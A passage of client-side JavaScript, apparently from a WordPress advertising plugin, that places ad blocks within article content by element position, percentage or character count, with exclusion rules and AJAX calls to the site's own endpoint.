                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
